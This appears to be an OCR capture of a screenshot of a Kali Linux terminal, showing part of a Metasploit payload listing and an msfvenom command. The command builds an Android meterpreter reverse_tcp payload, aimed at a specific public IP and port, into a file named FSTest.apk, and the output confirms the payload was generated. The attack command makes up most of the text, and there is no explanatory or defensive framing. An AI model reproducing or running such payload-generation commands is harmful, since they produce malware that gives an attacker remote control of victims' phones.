 KALI LINUX [Running] - Oracle VM VirtualBox
Applications Places Terminal Oct 7 15:42
tanvi@kali: ~
back to the attacker with UUID Supp
ort (Windows x64)
windows/x64/vncinject/reverse_winhtt Inject a VNC Dll via a reflective lo
p ader (Windows x64) (staged). Tunnel
communication over HTTP (Windows x64
winhttp)
windows/x64/vncinject/reverse_winhtt Inject a VNC Dll via a reflective lo
ps ader (Windows x64) (staged). Tunnel
communication over HTTPS (Windows x6
4 winhttp)
msf6 > msfvenom -p android/meterpreter/reverse_tcp LHOST=136.232.46.202 LPORT=88
80>FSTest.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=136.232.46.202 LPORT
=8880>FSTest.apk
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Android from the p
ayload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10235 bytes
msf6 >
1 33°C
Mostly sunny
Search
5
ENG
IN
15:42
07-10-2023
4